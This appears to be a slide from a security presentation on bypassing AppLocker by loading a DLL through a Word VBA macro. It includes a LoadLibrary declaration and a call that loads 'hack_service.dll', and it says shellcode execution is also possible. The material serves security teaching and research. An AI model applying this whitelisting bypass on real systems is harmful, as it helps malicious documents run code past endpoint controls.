 Execute any code, bypass
Applocker
Load DLL with Word Macro!
Even shellcode execution is possible!
http://blog.didierstevens.com/2008/06/05/bpmtk-
how-about-srp-whitelists/
Private Declare PtrSafe Function LoadLibrary Lib "kernel32"
Alias "LoadLibraryA" (ByVal lpLibFileName As String) As Long
hLibrary = LoadLibrary(outputdir + "hack_service.dll")
 